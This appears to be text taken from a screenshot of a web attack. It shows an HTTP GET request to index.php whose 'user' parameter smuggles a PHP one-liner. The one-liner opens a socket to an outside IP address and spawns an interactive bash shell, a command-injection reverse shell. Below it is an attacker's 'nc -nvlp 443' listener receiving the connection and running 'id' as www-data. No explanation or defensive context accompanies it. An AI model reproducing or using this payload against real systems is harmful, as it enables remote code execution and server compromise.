 Request
Pretty Raw Hex \n
1 GET /index.php?user=
guest;php+-r+'$sock%3dfsockopen("20
.185.144.222",443)%3bexec("/bin/bas
h+-i+<%263+>%263+2>%263")%3b'
HTTP/1.1
2 Host: microsoft.com
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language:
attacker$: nc -nvlp 443
Listening on 0.0.0.0 443
Connection received on 20.185.144.222 57234
bash: cannot set terminal process group (3670171): In
appropriate ioctl for device
bash: no job control in this shell
www-data@dmz:/opt/microsoft.com$
www-data@dmz:/opt/microsoft.com$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dmz:/opt/microsoft.com$